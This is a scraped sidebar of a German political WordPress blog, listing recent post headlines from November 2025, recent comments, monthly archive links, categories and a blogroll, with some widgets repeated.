					<a href="http://staseve.eu/?p=256223">Alice Schwarzer: Linke verdrängen die Realität</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256220">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256218">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256216">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256214">Forsa: AfD weiter vorn &#8211; Linke verliert</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256185">Steinmeiers Horror-Rede: Opposition verbieten, Meinungsfreiheit abschaffen | AR!, 10.11.25</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256183">Während er krankgeschrieben war: OB von Baden-Baden kracht mit 1,5 Promille gegen Ampel</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256181">Rede zum 9. November &#8211; Wagenknecht wirft Steinmeier „politische Dummheit“ vor</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256179">Metallarbeitgeber: Wirtschaftswende droht an SPD zu scheitern</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256177">Entwicklungszentrum &#8211; Nächster Autozulieferer muss Stellen abbauen: Swoboda macht Standort in Schorndorf dicht</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256175">GdP: Erhöhte Sicherheitsmaßnahmen zum Karnevalsauftakt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256173">Nach Anschlag &#8211; Mangelhaftes Sicherheitskonzept: Stadt Magdeburg verweigert Genehmigung für Weihnachtsmarkt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256170">Ernüchterter Blick von Außen: Indischer Physiker sieht Deutschland im Niedergang</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256168">Kriegsgräberpflege: Letzte Brücke zwischen Deutschland und Rußland</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256166">Schwarzarbeit: Koalition nimmt nun auch Lieferdienste ins Visier</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256164">Hubertz will nicht mit Baby im Bundestag reden</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256162">Grünen-Chefin für Abschiebungen von Straftätern nach Syrien</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256151">Energie-Ökonom fordert Aus für Wärmepumpen-Förderung</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256134">München: Unbekannte werfen Steine auf fahrenden Zug</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256131">Rede zur Pogromnacht &#8211; AfD kritisiert Steinmeiers Äußerung zu Parteiverbotsverfahren</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256128">Kommentar &#8211; Bundespräsident knietief im Kampf gegen Rechts: Am neunten November beschmutzt Steinmeier sein Amt und die Republik</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256126">Ansprache &#8211; Steinmeier hält Brandmauer-Rede: Bundespräsident für Wahlausschluss, Beamtenentlassungen, AfD-Verbot</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256123">Sachsen &#8211; Um Extremisten in der Justiz zu verhindern: Verfassungstreueprüfung für Schöffen geplant</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256121">Warken offen für Gebühr bei Ausscheren aus Primärarztsystem</a>
											<span class="post-date">10. November 2025</span>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256214#comment-318481">Forsa: AfD weiter vorn &#8211; Linke verliert</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256216#comment-318480">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256218#comment-318479">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256220#comment-318478">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256223#comment-318477">Alice Schwarzer: Linke verdrängen die Realität</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='http://staseve.eu/?m=202511'>November 2025</a></li>
	<li><a href='http://staseve.eu/?m=202510'>Oktober 2025</a></li>
	<li><a href='http://staseve.eu/?m=202509'>September 2025</a></li>
	<li><a href='http://staseve.eu/?m=202508'>August 2025</a></li>
	<li><a href='http://staseve.eu/?m=202507'>Juli 2025</a></li>
	<li><a href='http://staseve.eu/?m=202506'>Juni 2025</a></li>
	<li><a href='http://staseve.eu/?m=202505'>Mai 2025</a></li>
	<li><a href='http://staseve.eu/?m=202504'>April 2025</a></li>
	<li><a href='http://staseve.eu/?m=202503'>März 2025</a></li>
	<li><a href='http://staseve.eu/?m=202502'>Februar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202501'>Januar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202412'>Dezember 2024</a></li>
	<li><a href='http://staseve.eu/?m=202411'>November 2024</a></li>
	<li><a href='http://staseve.eu/?m=202410'>Oktober 2024</a></li>
	<li><a href='http://staseve.eu/?m=202409'>September 2024</a></li>
	<li><a href='http://staseve.eu/?m=202408'>August 2024</a></li>
	<li><a href='http://staseve.eu/?m=202407'>Juli 2024</a></li>
	<li><a href='http://staseve.eu/?m=202406'>Juni 2024</a></li>
	<li><a href='http://staseve.eu/?m=202405'>Mai 2024</a></li>
	<li><a href='http://staseve.eu/?m=202404'>April 2024</a></li>
	<li><a href='http://staseve.eu/?m=202403'>März 2024</a></li>
	<li><a href='http://staseve.eu/?m=202402'>Februar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202401'>Januar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202312'>Dezember 2023</a></li>
	<li><a href='http://staseve.eu/?m=202311'>November 2023</a></li>
	<li><a href='http://staseve.eu/?m=202310'>Oktober 2023</a></li>
	<li><a href='http://staseve.eu/?m=202309'>September 2023</a></li>
	<li><a href='http://staseve.eu/?m=202308'>August 2023</a></li>
	<li><a href='http://staseve.eu/?m=202307'>Juli 2023</a></li>
	<li><a href='http://staseve.eu/?m=202306'>Juni 2023</a></li>
	<li><a href='http://staseve.eu/?m=202305'>Mai 2023</a></li>
	<li><a href='http://staseve.eu/?m=202304'>April 2023</a></li>
	<li><a href='http://staseve.eu/?m=202303'>März 2023</a></li>
	<li><a href='http://staseve.eu/?m=202302'>Februar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202301'>Januar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202212'>Dezember 2022</a></li>
	<li><a href='http://staseve.eu/?m=202211'>November 2022</a></li>
	<li><a href='http://staseve.eu/?m=202210'>Oktober 2022</a></li>
	<li><a href='http://staseve.eu/?m=202209'>September 2022</a></li>
	<li><a href='http://staseve.eu/?m=202208'>August 2022</a></li>
	<li><a href='http://staseve.eu/?m=202207'>Juli 2022</a></li>
	<li><a href='http://staseve.eu/?m=202206'>Juni 2022</a></li>
	<li><a href='http://staseve.eu/?m=202205'>Mai 2022</a></li>
	<li><a href='http://staseve.eu/?m=202204'>April 2022</a></li>
	<li><a href='http://staseve.eu/?m=202203'>März 2022</a></li>
	<li><a href='http://staseve.eu/?m=202202'>Februar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202201'>Januar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://staseve.eu/?m=202111'>November 2021</a></li>
	<li><a href='http://staseve.eu/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://staseve.eu/?m=202109'>September 2021</a></li>
	<li><a href='http://staseve.eu/?m=202108'>August 2021</a></li>
	<li><a href='http://staseve.eu/?m=202107'>Juli 2021</a></li>
	<li><a href='http://staseve.eu/?m=202106'>Juni 2021</a></li>
	<li><a href='http://staseve.eu/?m=202105'>Mai 2021</a></li>
	<li><a href='http://staseve.eu/?m=202104'>April 2021</a></li>
	<li><a href='http://staseve.eu/?m=202103'>März 2021</a></li>
	<li><a href='http://staseve.eu/?m=202102'>Februar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202101'>Januar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://staseve.eu/?m=202011'>November 2020</a></li>
	<li><a href='http://staseve.eu/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://staseve.eu/?m=202009'>September 2020</a></li>
	<li><a href='http://staseve.eu/?m=202008'>August 2020</a></li>
	<li><a href='http://staseve.eu/?m=202007'>Juli 2020</a></li>
	<li><a href='http://staseve.eu/?m=202006'>Juni 2020</a></li>
	<li><a href='http://staseve.eu/?m=202005'>Mai 2020</a></li>
	<li><a href='http://staseve.eu/?m=202004'>April 2020</a></li>
	<li><a href='http://staseve.eu/?m=202003'>März 2020</a></li>
	<li><a href='http://staseve.eu/?m=202002'>Februar 2020</a></li>
	<li><a href='http://staseve.eu/?m=202001'>Januar 2020</a></li>
	<li><a href='http://staseve.eu/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://staseve.eu/?m=201911'>November 2019</a></li>
	<li><a href='http://staseve.eu/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://staseve.eu/?m=201909'>September 2019</a></li>
	<li><a href='http://staseve.eu/?m=201908'>August 2019</a></li>
	<li><a href='http://staseve.eu/?m=201907'>Juli 2019</a></li>
	<li><a href='http://staseve.eu/?m=201906'>Juni 2019</a></li>
	<li><a href='http://staseve.eu/?m=201905'>Mai 2019</a></li>
	<li><a href='http://staseve.eu/?m=201904'>April 2019</a></li>
	<li><a href='http://staseve.eu/?m=201903'>März 2019</a></li>
	<li><a href='http://staseve.eu/?m=201902'>Februar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201901'>Januar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201812'>Dezember 2018</a></li>
	<li><a href='http://staseve.eu/?m=201811'>November 2018</a></li>
	<li><a href='http://staseve.eu/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://staseve.eu/?m=201809'>September 2018</a></li>
	<li><a href='http://staseve.eu/?m=201808'>August 2018</a></li>
	<li><a href='http://staseve.eu/?m=201807'>Juli 2018</a></li>
	<li><a href='http://staseve.eu/?m=201806'>Juni 2018</a></li>
	<li><a href='http://staseve.eu/?m=201805'>Mai 2018</a></li>
	<li><a href='http://staseve.eu/?m=201804'>April 2018</a></li>
	<li><a href='http://staseve.eu/?m=201803'>März 2018</a></li>
	<li><a href='http://staseve.eu/?m=201802'>Februar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201801'>Januar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201712'>Dezember 2017</a></li>
	<li><a href='http://staseve.eu/?m=201711'>November 2017</a></li>
	<li><a href='http://staseve.eu/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://staseve.eu/?m=201709'>September 2017</a></li>
	<li><a href='http://staseve.eu/?m=201708'>August 2017</a></li>
	<li><a href='http://staseve.eu/?m=201707'>Juli 2017</a></li>
	<li><a href='http://staseve.eu/?m=201706'>Juni 2017</a></li>
	<li><a href='http://staseve.eu/?m=201705'>Mai 2017</a></li>
	<li><a href='http://staseve.eu/?m=201704'>April 2017</a></li>
	<li><a href='http://staseve.eu/?m=201703'>März 2017</a></li>
	<li><a href='http://staseve.eu/?m=201702'>Februar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201701'>Januar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201612'>Dezember 2016</a></li>
	<li><a href='http://staseve.eu/?m=201611'>November 2016</a></li>
	<li><a href='http://staseve.eu/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://staseve.eu/?m=201609'>September 2016</a></li>
	<li><a href='http://staseve.eu/?m=201608'>August 2016</a></li>
	<li><a href='http://staseve.eu/?m=201607'>Juli 2016</a></li>
	<li><a href='http://staseve.eu/?m=201606'>Juni 2016</a></li>
	<li><a href='http://staseve.eu/?m=201605'>Mai 2016</a></li>
	<li><a href='http://staseve.eu/?m=201604'>April 2016</a></li>
	<li><a href='http://staseve.eu/?m=201603'>März 2016</a></li>
	<li><a href='http://staseve.eu/?m=201602'>Februar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201601'>Januar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201512'>Dezember 2015</a></li>
	<li><a href='http://staseve.eu/?m=201511'>November 2015</a></li>
	<li><a href='http://staseve.eu/?m=201510'>Oktober 2015</a></li>
	<li><a href='http://staseve.eu/?m=201509'>September 2015</a></li>
	<li><a href='http://staseve.eu/?m=201508'>August 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://staseve.eu/?cat=1">Aktuell</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://staseve.eu/?cat=4">Freies Deutschland</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://staseve.eu/?cat=10">Geschichte</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://staseve.eu/?cat=2">Gesundheit</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://staseve.eu/?cat=11">Kultur</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://staseve.eu/?cat=12">Nachrichten</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://staseve.eu/?cat=3">Politik</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://staseve.eu/?cat=13">Seminare</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://staseve.eu/?cat=14">Soziales</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://staseve.eu/?cat=17">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://staseve.eu/?cat=5">StaSeVe Aktuell</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://staseve.eu/?cat=6">StaSeVe Fälle</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://staseve.eu/?cat=7">Völkerrecht</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://staseve.eu/?cat=9">web-archiv staseve.wordpress</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://staseve.eu/?cat=15">Wirtschaft</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://staseve.eu/?cat=8">Wissenschaft</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://staseve.eu/wp-login.php">Anmelden</a></li>
			<li><a href="http://staseve.eu/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="http://staseve.eu/?feed=comments-rss2">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="linkcat-45612" class="widget-container widget_links"><h3 class="widget-title">Alternatives TV</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://bewusst.tv/">bewusst.tv</a></li>
<li><a href="https://www.youtube.com/channel/UCXCFPJd9qo0NQkIElQbDuqA">Conrebbi</a></li>
<li><a href="https://www.youtube.com/channel/UCdQ3tHuZSA5IJzhLnyBMySg/videos?view_as=subscriber">Parteienallianz 2</a></li>
<li><a href="http://quer-denken.tv/">quer-denken.tv</a></li>
<li><a href="https://www.youtube.com/channel/UCxnZp9RSDcS3iDYrCeMNiBg">StaSeVe-Kanal (Parteienallianz)</a></li>
<li><a href="https://vimeo.com/user17990687">StaSeVe-Kanal (Peter Frühwald)</a></li>

	</ul>
</li>
<li id="linkcat-45608" class="widget-container widget_links"><h3 class="widget-title">Blogs</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://de.gatestoneinstitute.org">Gatestone Institut</a></li>
<li><a href="http://www.griechenland-blog.gr/">Griechenlandblog</a></li>
<li><a href="http://haunebu7.wordpress.com">haunebu7</a></li>
<li><a href="http://kreativ-garn.de/">Kunst &amp; Design</a></li>
<li><a href="https://adn46.wordpress.com/">Nachrichtenagentur ADN</a></li>
<li><a href="http://vineyardsaker.de/">Neurusslandblog (Donezk, Lugansk)</a></li>
<li><a href="http://www.politaia.org/">Politaia</a></li>
<li><a href="http://www.voltairenet.org/de">Voltaire Netzwerk</a></li>
<li><a href="https://www.zeitenschrift.com/">Zeitenschrift</a></li>

	</ul>
</li>
<li id="linkcat-45610" class="widget-container widget_links"><h3 class="widget-title">Dienstleistung</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://alles-auf-einen-klick.eu/">Alles auf einen Klick</a></li>
<li><a href="http://novertis.com/">Stiftungen</a></li>

	</ul>
</li>
<li id="linkcat-45611" class="widget-container widget_links"><h3 class="widget-title">Seminare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://staseve.eu/aktuelle-seminare-mit-peter-fruehwald">Seminare mit Peter Frühwald</a></li>
<li><a href="https://www.edudip.com/academy/peter.fr%C3%BChwald">Webinare Peter Frühwald</a></li>

	</ul>
</li>
<li id="linkcat-45609" class="widget-container widget_links"><h3 class="widget-title">Shops</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://de.dawanda.com/shop/BSGalerie2">handgestrickte Mützen und Kunstdrucke</a></li>
<li><a href="https://shop.spreadshirt.de/idee09/">Idee09</a></li>
<li><a href="http://kreativverstrickt.jimdo.com/">Kreativverstrickt</a></li>
<li><a href="https://www.artflakes.com/de/shop/bs2008">Kunstdrucke bs2008</a></li>

	</ul>
</li>
<li id="linkcat-51" class="widget-container widget_links"><h3 class="widget-title">Staatliche Selbstverwaltung</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://selbstverwaltung-deutschland.de">Informationen zur Staatlichen Selbstverwaltung</a></li>

	</ul>
</li>
<li id="rss-2" class="widget-container widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.staseve.eu/rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://staseve.eu/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Staseve Aktuell</a></h3></li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"></div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://staseve.eu/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="http://staseve.eu/?p=256238">Brüssel &#8211; Die Europäische Union will neuen Geheimdienst gründen – jeder Mitgliedsstaat soll Mitarbeiter entsenden</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256236">Facebook-Posting &#8211; Schweizer muss zehn Tage in Haft, weil er schrieb, dass Skelette nur männlich oder weiblich seien</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256234">Baden-Württemberg &#8211; AfD zieht vor Verfassungsgericht – weil sie den Landtagstunnel nicht nutzen darf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256232">Gemeinsame Erklärung &#8211; Vier BSW-Abgeordnete treten aus der Partei aus – Koalition in Brandenburg wackelt</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256228">„eingollan“ &#8211; Angriff auf Grünen-Abgeordneten bei „Seitenwechsel“-Messe? Video wirft Fragen auf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256225">Sparmaßnahmen &#8211; Auftragsflaute überschattet Maschinenbau: EMAG-Gruppe streicht fast 500 Stellen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256223">Alice Schwarzer: Linke verdrängen die Realität</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256220">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256218">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256216">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256214">Forsa: AfD weiter vorn &#8211; Linke verliert</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256185">Steinmeiers Horror-Rede: Opposition verbieten, Meinungsfreiheit abschaffen | AR!, 10.11.25</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256183">Während er krankgeschrieben war: OB von Baden-Baden kracht mit 1,5 Promille gegen Ampel</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256181">Rede zum 9. November &#8211; Wagenknecht wirft Steinmeier „politische Dummheit“ vor</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256179">Metallarbeitgeber: Wirtschaftswende droht an SPD zu scheitern</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256177">Entwicklungszentrum &#8211; Nächster Autozulieferer muss Stellen abbauen: Swoboda macht Standort in Schorndorf dicht</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256175">GdP: Erhöhte Sicherheitsmaßnahmen zum Karnevalsauftakt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256173">Nach Anschlag &#8211; Mangelhaftes Sicherheitskonzept: Stadt Magdeburg verweigert Genehmigung für Weihnachtsmarkt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256170">Ernüchterter Blick von Außen: Indischer Physiker sieht Deutschland im Niedergang</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256168">Kriegsgräberpflege: Letzte Brücke zwischen Deutschland und Rußland</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256166">Schwarzarbeit: Koalition nimmt nun auch Lieferdienste ins Visier</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256164">Hubertz will nicht mit Baby im Bundestag reden</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256162">Grünen-Chefin für Abschiebungen von Straftätern nach Syrien</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256151">Energie-Ökonom fordert Aus für Wärmepumpen-Förderung</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256134">München: Unbekannte werfen Steine auf fahrenden Zug</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256131">Rede zur Pogromnacht &#8211; AfD kritisiert Steinmeiers Äußerung zu Parteiverbotsverfahren</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256128">Kommentar &#8211; Bundespräsident knietief im Kampf gegen Rechts: Am neunten November beschmutzt Steinmeier sein Amt und die Republik</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256126">Ansprache &#8211; Steinmeier hält Brandmauer-Rede: Bundespräsident für Wahlausschluss, Beamtenentlassungen, AfD-Verbot</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256123">Sachsen &#8211; Um Extremisten in der Justiz zu verhindern: Verfassungstreueprüfung für Schöffen geplant</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256121">Warken offen für Gebühr bei Ausscheren aus Primärarztsystem</a>
											<span class="post-date">10. November 2025</span>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256214#comment-318481">Forsa: AfD weiter vorn &#8211; Linke verliert</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256216#comment-318480">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256218#comment-318479">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256220#comment-318478">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256223#comment-318477">Alice Schwarzer: Linke verdrängen die Realität</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='http://staseve.eu/?m=202511'>November 2025</a></li>
	<li><a href='http://staseve.eu/?m=202510'>Oktober 2025</a></li>
	<li><a href='http://staseve.eu/?m=202509'>September 2025</a></li>
	<li><a href='http://staseve.eu/?m=202508'>August 2025</a></li>
	<li><a href='http://staseve.eu/?m=202507'>Juli 2025</a></li>
	<li><a href='http://staseve.eu/?m=202506'>Juni 2025</a></li>
	<li><a href='http://staseve.eu/?m=202505'>Mai 2025</a></li>
	<li><a href='http://staseve.eu/?m=202504'>April 2025</a></li>
	<li><a href='http://staseve.eu/?m=202503'>März 2025</a></li>
	<li><a href='http://staseve.eu/?m=202502'>Februar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202501'>Januar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202412'>Dezember 2024</a></li>
	<li><a href='http://staseve.eu/?m=202411'>November 2024</a></li>
	<li><a href='http://staseve.eu/?m=202410'>Oktober 2024</a></li>
	<li><a href='http://staseve.eu/?m=202409'>September 2024</a></li>
	<li><a href='http://staseve.eu/?m=202408'>August 2024</a></li>
	<li><a href='http://staseve.eu/?m=202407'>Juli 2024</a></li>
	<li><a href='http://staseve.eu/?m=202406'>Juni 2024</a></li>
	<li><a href='http://staseve.eu/?m=202405'>Mai 2024</a></li>
	<li><a href='http://staseve.eu/?m=202404'>April 2024</a></li>
	<li><a href='http://staseve.eu/?m=202403'>März 2024</a></li>
	<li><a href='http://staseve.eu/?m=202402'>Februar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202401'>Januar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202312'>Dezember 2023</a></li>
	<li><a href='http://staseve.eu/?m=202311'>November 2023</a></li>
	<li><a href='http://staseve.eu/?m=202310'>Oktober 2023</a></li>
	<li><a href='http://staseve.eu/?m=202309'>September 2023</a></li>
	<li><a href='http://staseve.eu/?m=202308'>August 2023</a></li>
	<li><a href='http://staseve.eu/?m=202307'>Juli 2023</a></li>
	<li><a href='http://staseve.eu/?m=202306'>Juni 2023</a></li>
	<li><a href='http://staseve.eu/?m=202305'>Mai 2023</a></li>
	<li><a href='http://staseve.eu/?m=202304'>April 2023</a></li>
	<li><a href='http://staseve.eu/?m=202303'>März 2023</a></li>
	<li><a href='http://staseve.eu/?m=202302'>Februar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202301'>Januar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202212'>Dezember 2022</a></li>
	<li><a href='http://staseve.eu/?m=202211'>November 2022</a></li>
	<li><a href='http://staseve.eu/?m=202210'>Oktober 2022</a></li>
	<li><a href='http://staseve.eu/?m=202209'>September 2022</a></li>
	<li><a href='http://staseve.eu/?m=202208'>August 2022</a></li>
	<li><a href='http://staseve.eu/?m=202207'>Juli 2022</a></li>
	<li><a href='http://staseve.eu/?m=202206'>Juni 2022</a></li>
	<li><a href='http://staseve.eu/?m=202205'>Mai 2022</a></li>
	<li><a href='http://staseve.eu/?m=202204'>April 2022</a></li>
	<li><a href='http://staseve.eu/?m=202203'>März 2022</a></li>
